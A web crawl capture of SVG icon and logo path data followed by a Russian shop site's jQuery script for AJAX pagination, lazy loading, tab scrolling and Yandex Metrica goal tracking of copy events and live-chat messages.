1.101s-1.975-.367-2.709-1.1c-.744-.745-1.116-1.648-1.116-2.71 0-1.063.372-1.966 1.116-2.71.734-.733 1.637-1.1 2.709-1.1s1.975.366 2.709 1.1c.744.744 1.116 1.647 1.116 2.71 0 1.062-.372 1.965-1.116 2.71zm-4.969-2.71c0 .658.217 1.203.652 1.638.434.435.97.652 1.608.652.637 0 1.174-.217 1.608-.652.435-.435.652-.98.652-1.637s-.217-1.203-.652-1.637c-.434-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.608.652-.435.434-.652.98-.652 1.637zM149.42 8.756h3.231V16h-1.536v-2.434h-.869L148.406 16h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.319 2.319 0 0 1-.449-1.39c0-.667.236-1.232.709-1.695.474-.473 1.092-.71 1.855-.71zm.087 3.463h1.608v-2.043h-1.608c-.329 0-.599.096-.811.29-.203.183-.305.43-.305.738 0 .31.102.556.305.74.212.183.482.274.811.274zm-5.417-2.434v-1.03h1.565V16h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.721-1.767c.715.338 1.072.893 1.072 1.666 0 .618-.212 1.115-.637 1.492-.416.377-.995.565-1.739.565h-3.709V8.756h3.419c.734 0 1.309.183 1.724.55.416.367.623.85.623 1.45 0 .685-.251 1.192-.753 1.52zm-1.71-2.188h-1.811v1.608h1.811c.638 0 .957-.27.957-.811 0-.532-.319-.797-.957-.797zm-1.811 4.55h2.072c.657 0 .985-.286.985-.856 0-.25-.087-.444-.26-.58-.174-.144-.416-.217-.725-.217h-2.072v1.652zm-6.083-6.071c.985 0 1.835.371 2.55 1.115.705.734 1.058 1.632 1.058 2.695 0 1.072-.353 1.975-1.058 2.71-.705.733-1.555 1.1-2.55 1.1-1.091 0-1.937-.405-2.535-1.217v3.927h-1.565V8.756h1.565v1.043c.589-.821 1.434-1.231 2.535-1.231zm-1.883 5.476c.434.435.98.652 1.637.652.656 0 1.202-.217 1.637-.652.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.981-.666-1.637-.666-.657 0-1.203.222-1.637.666-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.217-1h-5.767c.116.541.377.961.783 1.26.415.3.927.45 1.536.45.821 0 1.444-.3 1.868-.898l1.29.753c-.705 1.053-1.763 1.58-3.173 1.58-1.169 0-2.12-.358-2.854-1.073-.725-.724-1.087-1.637-1.087-2.738 0-1.072.358-1.975 1.072-2.71.705-.733 1.623-1.1 2.753-1.1 1.053 0 1.922.371 2.608 1.115.686.744 1.029 1.647 1.029 2.71 0 .193-.02.41-.058.651zm-5.781-1.275h4.259c-.106-.57-.347-1.009-.724-1.318-.367-.31-.816-.464-1.347-.464-.58 0-1.063.16-1.449.479-.387.318-.633.753-.739 1.303zm-9.045-3.013h6.447V16h-1.565v-5.766h-3.318V16h-1.564V8.756z" fill="currentColor"/></symbol><symbol viewBox="0 0 79 85" fill="none" id="logo-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M67.65 15.056c-.596 0-1.291.439-1.548.977l-3.41 7.137c-.255.536-.465.49-.465-.108V16.14c0-.595-.485-1.083-1.08-1.083h-6.533c-.594 0-1.081.488-1.081 1.083v21.251c0 .596.485 1.085 1.08 1.085h6.534c.595 0 1.08-.488 1.08-1.085v-7.884c0-.595.184-.633.409-.08l3.28 8.044c.225.552.895 1.005 1.491 1.005h7.715c.594 0 .862-.438.596-.969L70.58 27.248c-.266-.534-.243-1.393.055-1.909l5.355-9.342c.297-.516.053-.938-.544-.938H67.65v-.003z" fill="currentColor"/><path d="M24.153.225.353 14.113c-.523.304-.457.552.149.552h6.74c.603 0 1.099.496 1.099 1.102v21.607c0 .605.496 1.102 1.1 1.102h15.652V0c-.34 0-.68.074-.939.225" fill="#EF6314"/><path d="M50.047 14.125 26.078.237C25.808.079 25.451 0 25.093 0v38.476h24.793c.626 0 1.137-.495 1.137-1.102V15.79c0-.605-.438-1.354-.975-1.665m-7.474 14.93c0 .605-.508 1.1-1.136 1.1h-6.407c-.625 0-1.137-.495-1.137-1.1V15.767c0-.606.464-.895 1.034-.642l6.614 2.947c.568.253 1.03.954 1.03 1.56v9.422l.002.001zm13.79 49.728h2.702v6.06h-1.284v-2.036h-.727l-1.54 2.036h-1.539l1.636-2.157a2.024 2.024 0 0 1-1.018-.728 1.942 1.942 0 0 1-.375-1.163c0-.557.198-1.03.594-1.418.395-.396.912-.594 1.55-.594zm.073 2.897h1.345v-1.71h-1.345a.97.97 0 0 0-.68.242c-.169.154-.254.36-.254.619 0 .258.085.464.255.618.178.153.404.23.678.23zm-7.324.945 3.102-3.842h1.006v6.06h-1.284v-3.854l-3.102 3.854h-1.006v-6.06h1.284v3.842zm-3.748-1.43v-2.412h1.308v6.06h-1.308V82.43h-2.776v2.412h-1.308v-6.06h1.308v2.412h2.776zm-6.555-1.551v-.86h1.309v6.059H38.81v-.873c-.493.687-1.2 1.03-2.12 1.03-.833 0-1.544-.306-2.134-.92-.59-.614-.884-1.37-.884-2.267 0-.896.295-1.652.884-2.266.59-.614 1.301-.92 2.133-.92.921 0 1.628.339 2.121 1.017zm-3.284 3.563c.363.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.372.545-.836.545-1.394 0-.557-.182-1.018-.545-1.381-.364-.372-.82-.558-1.37-.558-.55 0-1.006.186-1.37.558-.363.363-.544.824-.544 1.381 0 .55.181 1.014.545 1.394zm-8.063-4.424h5.393v6.06h-1.309v-4.824h-2.775v4.824h-1.309v-6.06zm-2.481 0h1.333v6.06h-1.273v-3.987l-1.745 2.775h-.157l-1.733-2.763v3.975h-1.273v-6.06h1.333l1.758 2.8 1.757-2.8zm-6.601 5.297c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.088 3.088 0 0 1-.933-2.267c0-.888.31-1.644.933-2.266.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.622.622.933 1.378.933 2.266 0 .89-.31 1.644-.933 2.267zm-4.156-2.267c0 .55.181 1.006.545 1.37a1.83 1.83 0 0 0 1.345.545c.533 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.364.364-.545.82-.545 1.37z" fill="currentColor"/><path d="m10.46 81.752 2.764 3.09H11.66l-2.484-2.799v2.8H7.867v-6.06h1.31v2.679l2.35-2.679h1.6l-2.666 2.97zm65.31-14.679h2.703v6.06H77.19v-2.036h-.728l-1.539 2.035h-1.539l1.636-2.157a2.02 2.02 0 0 1-1.018-.727 1.943 1.943 0 0 1-.375-1.163c0-.557.198-1.03.593-1.418.396-.396.913-.594 1.552-.594zm.073 2.897h1.346v-1.71h-1.346a.97.97 0 0 0-.678.243c-.17.154-.255.36-.255.618 0 .259.085.465.255.618.177.154.404.23.678.23zm-4.531-2.037v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-3.978-2.011v-2.412h1.309v6.06h-1.31V70.72h-2.775v2.411h-1.308v-6.059h1.309v2.412h2.775zm-6.558.363v-2.775h1.31v6.06h-1.31v-2.048a4.336 4.336 0 0 1-1.527.266c-.767 0-1.365-.186-1.793-.557-.428-.38-.642-.925-.642-1.636v-2.085h1.308v1.963c0 .728.433 1.091 1.297 1.091.493 0 .945-.093 1.357-.279zm-5.318 2.521c-.614.614-1.37.92-2.267.92-.896 0-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.653.306 2.267.92.622.622.933 1.378.933 2.267 0 .888-.311 1.644-.933 2.266zm-4.157-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.346-.545.363-.364.545-.82.545-1.37 0-.549-.182-1.005-.545-1.369a1.828 1.828 0 0 0-1.346-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm-4.67 3.187c-.921 0-1.68-.3-2.279-.897-.581-.606-.872-1.378-.872-2.315 0-1.018.153-1.81.46-2.375.3-.558.921-1.07 1.867-1.54.032-.015.084-.04.157-.072.081-.04.166-.08.255-.121l.266-.121c.34-.154.55-.25.63-.291a7 7 0 0 0 .425-.267c.282-.202.472-.489.57-.86l1.066.618c-.04.444-.32.852-.837 1.224-.088.08-.254.178-.496.29l-.521.243-.606.255c-.526.21-.913.424-1.164.642a1.7 1.7 0 0 0-.52.836c.484-.55 1.142-.824 1.974-.824.711 0 1.33.254 1.855.763.533.51.8 1.168.8 1.976 0 .824-.283 1.503-.849 2.036-.557.533-1.285.8-2.181.8zm-.012-1.224c.509 0 .925-.15 1.248-.449.323-.307.485-.695.485-1.163 0-.477-.162-.869-.485-1.176-.315-.307-.727-.46-1.236-.46-.453 0-.86.145-1.224.436-.364.275-.546.654-.546 1.14 0 .484.17.884.51 1.199.339.315.755.473 1.248.473zm-5.963-.582 1.551-4.41h1.394l-2.327 6.252c-.282.768-.678 1.342-1.187 1.721-.51.38-1.1.55-1.77.51v-1.225c.776.049 1.313-.34 1.612-1.163l.036-.085-2.544-6.01h1.393l1.842 4.41zm-8.336-4.411h4.642v6.06h-1.309v-4.8h-2.024v2.255c0 .945-.206 1.624-.618 2.036-.412.412-1.014.581-1.805.508v-1.224c.371.065.65-.012.836-.23.186-.226.278-.61.278-1.151v-3.454zm-2.943.86v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-8.063-4.423h5.393v6.06H18.83v-4.824h-2.775v4.823h-1.309v-6.059zm-1.753 5.296c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.623.622.934 1.378.934 2.267 0 .888-.311 1.644-.934 2.266zm-4.156-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm34.585-14.739h2.702v6.059H44.84v-2.036h-.727l-1.54 2.036h-1.538l1.636-2.157c-.42-.138-.76-.38-1.018-.727a1.942 1.942 0 0 1-.376-1.164c0-.557.198-1.03.594-1.418.396-.395.913-.593 1.55-.593zm.073 2.896h1.345v-1.71h-1.345a.97.97 0 0 0-.679.242c-.17.154-.255.36-.255.619 0 .258.085.464.255.618.178.153.404.23.679.23zm-4.531-2.036v-.86h1.309v6.058h-1.31v-.872c-.492.687-1.199 1.03-2.12 1.03-.832 0-1.543-.307-2.133-.921-.59-.614-.884-1.37-.884-2.266 0-.897.294-1.652.884-2.266.59-.614 1.3-.921 2.133-.921.921 0 1.628.339 2.12 1.017zm-3.284 3.562c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.545.824-.545 1.382 0 .55.182 1.014.546 1.393zm-3.113-1.478c.598.283.897.748.897 1.394 0 .517-.178.933-.533 1.248-.347.315-.832.473-1.454.473h-3.103v-6.06h2.86c.614 0 1.095.154 1.442.461.348.307.522.711.522 1.212 0 .573-.21.998-.63 1.272zm-1.43-1.83h-1.514v1.346h1.514c.534 0 .8-.227.8-.679 0-.444-.266-.667-.8-.667zm-1.514 3.806h1.733c.549 0 .824-.239.824-.715 0-.21-.073-.372-.218-.485-.146-.121-.348-.182-.606-.182h-1.733v1.382zm-5.089-5.078c.824 0 1.535.31 2.133.933.59.614.885 1.365.885 2.254 0 .896-.295 1.652-.885 2.266-.59.614-1.3.92-2.133.92-.913 0-1.62-.338-2.12-1.017v3.284h-1.31v-8.483h1.31v.873c.492-.687 1.2-1.03 2.12-1.03zm-1.575 4.58c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.544.824-.544 1.382 0 .55.181 1.014.545 1.393zm-2.691-.836h-4.823c.097.453.315.804.654 1.054.348.251.776.376 1.285.376.687 0 1.208-.25 1.563-.751l1.079.63c-.59.88-1.474 1.32-2.654 1.32-.978 0-1.773-.298-2.387-.896-.606-.606-.91-1.37-.91-2.29 0-.897.3-1.652.898-2.266.59-.614 1.357-.921 2.302-.921.88 0 1.608.31 2.181.933.574.622.86 1.377.86 2.266 0 .161-.015.343-.048.545zm-4.835-1.066h3.563c-.09-.477-.291-.845-.606-1.103-.307-.259-.683-.388-1.127-.388-.485 0-.889.133-1.212.4-.323.267-.53.63-.618 1.09zm-7.566-2.52h5.393v6.059h-1.309V56.6H9.176v4.823H7.867v-6.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="mail-outline" xmlns="http://www.w3.org/2000/svg"><path d="M19.885 4.792H3.115c-.318 0-.623.128-.847.357a1.228 1.228 0 0 0-.351.862v10.977c0 .324.126.634.35.863.225.229.53.357.848.357h16.77c.318 0 .623-.128.848-.357.224-.229.35-.539.35-.863V6.011c0-.323-.126-.634-.35-.862a1.187 1.187 0 0 0-.848-.357zm-1.557 1.524-6.325 5.867a.736.736 0 0 1-1.006 0L4.672 6.316h13.656zM3.414 16.683V7.207l6.577 6.098c.411.386.95.6 1.509.6.56 0 1.098-.214 1.51-.6l6.576-6.098v9.476H3.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 22 24" fill="none" id="moon" xmlns="http://www.w3.org/2000/svg"><path d="M11.32 20.639A8.32 8.32 0 1 1 11.32 4a8.07 8.07 0 0 1 3.482.773l2.305 1.093-2.317 1.058a5.943 5.943 0 0 0 0 10.791l2.317 1.058-2.305 1.093a8.071 8.071 0 0 1-3.483.773zm0-14.262a5.943 5.943 0 0 0 .118 11.885 8.32 8.32 0 0 1 0-11.885h-.119z" fill="currentColor"/><path d="M14.29 18.797a6.917 6.917 0 0 1-2.97.653 7.131 7.131 0 0 1 0-14.261 6.917 6.917 0 0 1 2.97.653 7.13 7.13 0 0 0 0 12.955z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="phone-outline" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.483 3.793c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.65.65 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.7.7 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.17-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47-.05-.894.372-1.65.91-2.184l1.569-1.56zm3.04 1.266c-.507-.677-1.451-.73-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.16 9.263 4.023.296-.027.59-.18.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.528.533.528.533l-.001.002-.003.003-.007.006-.015.014a.92.92 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.5 1.5 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.288-.286c.428-.427.488-1.134.085-1.673L7.523 5.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 20V9h1v11h-1z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 14 14" fill="none" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M6.27 8.736V8.69c.006-.487.061-.874.166-1.162.105-.288.254-.522.448-.7.193-.179.426-.343.696-.493.163-.092.31-.2.44-.325.13-.128.232-.274.307-.44.077-.166.116-.35.116-.55 0-.25-.064-.467-.191-.651a1.25 1.25 0 0 0-.51-.424 1.65 1.65 0 0 0-.709-.15 1.7 1.7 0 0 0-.655.13c-.21.087-.385.224-.526.41-.141.186-.223.43-.245.73H4.562c.023-.433.144-.804.365-1.113.224-.308.518-.544.883-.707A2.981 2.981 0 0 1 7.033 3c.487 0 .91.09 1.269.268.362.178.64.423.837.734.199.31.299.665.299 1.063 0 .28-.047.534-.141.761-.092.227-.224.43-.398.608a2.694 2.694 0 0 1-.622.474c-.243.14-.438.288-.585.444a1.371 1.371 0 0 0-.319.547 2.852 2.852 0 0 0-.108.791v.046H6.27zM6.801 11a.75.75 0 0 1-.526-.203.638.638 0 0 1-.22-.485c0-.189.073-.35.22-.486a.75.75 0 0 1 .526-.203.75.75 0 0 1 .526.203.638.638 0 0 1 .117.83A.745.745 0 0 1 6.8 11z" fill="currentColor"/><circle cx="7" cy="7" r="6.5" stroke="currentColor"/></symbol><symbol fill="none" viewBox="0 0 51 51" id="scale" xmlns="http://www.w3.org/2000/svg"><circle cx="22.252" cy="22.249" r="13.735" transform="rotate(-45 22.252 22.249)" stroke="currentColor" stroke-width="3"/><path stroke="currentColor" stroke-width="3" d="m33.217 32.416 9.784 9.784"/><path fill="currentColor" d="M18.252 21.689h8v2h-8z"/><path fill="currentColor" d="M21.252 26.689v-8h2v8z"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="search" xmlns="http://www.w3.org/2000/svg"><circle cx="10.035" cy="10.034" r="5.871" transform="rotate(-45 10.035 10.034)" stroke="currentColor" stroke-width="2"/><path stroke="currentColor" stroke-width="2" d="m14.912 14.65 4.413 4.412"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="share" xmlns="http://www.w3.org/2000/svg"><path d="m8.7 10.7 6.6-3.4m-6.6 6 6.6 3.4M3 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm12-6a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm0 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 20 20" fill="none" id="sun" xmlns="http://www.w3.org/2000/svg"><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M19 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2zm-4.002-6.408-1.414 1.414a1 1 0 0 0 1.414 1.414l1.415-1.414a1 1 0 1 0-1.415-1.414zM11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1zm0 16a1 1 0 1 0-2 0v2a1 1 0 1 0 2 0v-2zm3.992-2.414A1 1 0 0 0 13.578 16l1.414 1.414A1 1 0 0 0 16.407 16l-1.415-1.414z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M1 9h2a1 1 0 0 1 0 2H1a1 1 0 1 1 0-2zm4.002-6.408 1.414 1.414A1 1 0 1 1 5.002 5.42L3.587 4.006a1 1 0 1 1 1.415-1.414zM9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1zm0 16a1 1 0 1 1 2 0v2a1 1 0 1 1-2 0v-2zm-3.992-2.414A1 1 0 0 1 6.422 16l-1.414 1.414A1 1 0 0 1 3.593 16l1.415-1.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 27" fill="none" id="telegram" xmlns="http://www.w3.org/2000/svg"><path d="m8.254 15.766 2.606 7.974a.846.846 0 0 0 1.343.39l7.785-6.427s-8.273-3.227-8.273-3.051c0 .176-3.461 1.114-3.461 1.114z" fill="#EF6314"/><path d="M28.794.442C23.71 2.452 7.3 9.177 1.088 11.725c-.82.337-.77 1.513.074 1.783l7.092 2.259 2.598 7.948a.86.86 0 0 0 .663.58c.239.046.591-6.436.591-6.436s7.456 5.53 10.992 8.14c.871.643 2.115.16 2.321-.903L30.007 1.45A.9.9 0 0 0 28.794.44z" fill="currentColor"/><path d="M11.515 24.296c.239.045.591-6.437.591-6.437L24.354 6.355c.083-.078-.016-.21-.113-.151L8.254 15.766l2.598 7.949a.86.86 0 0 0 .663.58z" fill="#EF6314"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="telephone" xmlns="http://www.w3.org/2000/svg"><path d="M27.704 20.057v5.717a1.466 1.466 0 0 1-.447 1.055 1.321 1.321 0 0 1-.978.373 22.938 22.938 0 0 1-15.262-6.718A22.94 22.94 0 0 1 4.297 5.22a1.321 1.321 0 0 1 .374-.977 1.466 1.466 0 0 1 1.055-.447h5.717a1.411 1.411 0 0 1 1.39 1.206l.756 5.287a1.412 1.412 0 0 1-.397 1.191l-2.243 2.243a.472.472 0 0 0-.078.571 19.2 19.2 0 0 0 6.335 6.335.471.471 0 0 0 .57-.078l2.244-2.243a1.414 1.414 0 0 1 1.191-.397l5.287.755a1.411 1.411 0 0 1 1.206 1.39z" fill="currentColor"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745
body_size: 2179
content:
"use strict";

$(document).ready(function () {
    // Инициализируем JSAjaxForms при загрузке страницы
    if (!window.ajaxFormsInstance) {
        window.ajaxFormsInstance = new JSAjaxForms();
    }
    
    $(".choise").on("click", scrollToTab);
    $(document).on('click', ".animate-load", showPreloading);
    $(document).on("click", ".ajax_load_btn", function () {
        var _this = $(this),
            url = _this.closest(".container").find(".pagination .pagination-nav-list .next").attr("href"),
            pagination = _this.closest(".pagination"),
            th = _this.find(".more_text_ajax");

        if (!th.hasClass("loading")) {
            th.addClass("loading");

            var objUrl = parseUrlQuery(),
                add_url = "",
                obGetData = {ajax_get: "Y", AJAX_REQUEST: "Y"};

            if ("clear_cache" in objUrl) {
                if (objUrl.clear_cache == "Y") add_url = "&clear_cache=Y";
            }
            if (_this.hasClass("ajax")) obGetData.ajax = "y";

            $.ajax({
                url: url + add_url,
                data: obGetData,
                success: function (html) {
                    pasteAjaxPagination(html, th, pagination, _this);
                },
                error: function (html) {
                    pasteAjaxPagination(html.responseText, th, pagination, _this);
                },
            });
        }
    });

    let parseUrlQuery = function () {
        var data = {};
        if (location.search) {
            var pair = location.search.substr(1).split("&");
            for (var i = 0; i < pair.length; i++) {
                var param = pair[i].split("=");
                data[param[0]] = param[1];
            }
        }
        return data;
    }

    function pasteAjaxPagination(html, th, pagination, _this) {

        var bottomNav = $(html).find(".pagination");
        var bottomNavHtml = bottomNav.html();
        if (th.closest(".ajax_load").length) {
            th.removeClass("loading");
            if (th.closest(".ajax_load").find(".js_append").length) {
                th.closest(".ajax_load").find(".js_append").append($(".js_append>", html));
                //th.closest(".ajax_load").find(".bottom_nav_wrapper").remove();
            }
            _this.closest(".pagination").html(bottomNavHtml);
            // Ленивая загрузка контента по классу .lozad
            (() => {
                const observer = lozad('.lozad', {
                    // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
                    // threshold: 0.1, // ratio of element convergence
                    enableAutoReload: true // it will reload the new image when validating attributes changes
                });
                observer.observe();

            })();
            // Переинициализируем JSAjaxForms вместо создания нового экземпляра
            if (window.ajaxFormsInstance) {
                window.ajaxFormsInstance.reinit();
            } else {
                window.ajaxFormsInstance = new JSAjaxForms();
            }
        }
    }

    function showPreloading() {
        $(this).addClass("loadings");
    }

    function scrollToTab() {

        var _this = $(this);
        console.log(_this.attr("data-block"), '_this.attr("data-block") ')
        if (typeof _this.attr("data-block") != "undefined") {
            let event = new Event("click");
            const elem = document.querySelector('a[href="#' + _this.attr("data-block") + '"]');
            elem.dispatchEvent(event);
            _this.data("block", ".tabs-list");
            $(_this.data("block")).data("offset", -150);
            scrollToBlock(_this.data("block"));
        }
    }

    function scrollToBlock(block) {
        if ($(block).length) {
            var offset = $(block).offset().top;
            if (typeof $(block).data("toggle") != "undefined") $(block).click();

            if (typeof $(block).data("offset") != "undefined") offset += $(block).data("offset");

            $("body, html").animate({scrollTop: offset}, 500);
        }
    };

    function setupCopyDetection(element, goal) {
        element.addEventListener('copy', function(event) {
            const selectedText = window.getSelection().toString();
            if (selectedText.length > 0) {
                triggerGoal(goal);
            }
        });
    }

    function triggerGoal(goal) {
        // Предполагается, что ym определен где-то в коде
        if (typeof ym === 'function') {
            ym(4925146, 'reachGoal', goal);
        } else {
            console.error('Yandex Metrica function "ym" is not defined.');
        }
    }

    function monitorCopyEventsOnElements() {
        const elementsToMonitor = [
            { selector: '.ym-adress', goal: 'copyadress1' },
            { selector: '.ym-phone-office', goal: 'copyphone1' },
            { selector: '.ym-email', goal: 'email_copy1' }
        ];

        elementsToMonitor.forEach(function(item) {
            const element = document.querySelector(item.selector);
            if (element) {
                setupCopyDetection(element, item.goal);
            }
        });
    }

// Вызов функции для начала мониторинга
    monitorCopyEventsOnElements();

// Ожидаем событие 'onBitrixLiveChat' и обрабатываем его
    window.addEventListener('onBitrixLiveChat', function(event) {
        // Получаем виджет из деталей события
        const widget = event.detail.widget;

        // Подписываемся на события сообщений пользователя в виджете
        widget.subscribe({
            // Указываем тип подписки - сообщения пользователя
            type: BX.LiveChatWidget.SubscriptionType.userMessage,

            // Колбэк-функция, вызываемая при отправке сообщения
            callback: function(data) {
                // Отправляем данные в Яндекс.Метрику при отправке сообщения
                if (typeof ym === 'function') {
                    ym(4925146, 'reachGoal', 'send-message1');
                } else {
                    console.error('Yandex Metrica function "ym" is not defined.');
                }
            }
        });
    });

});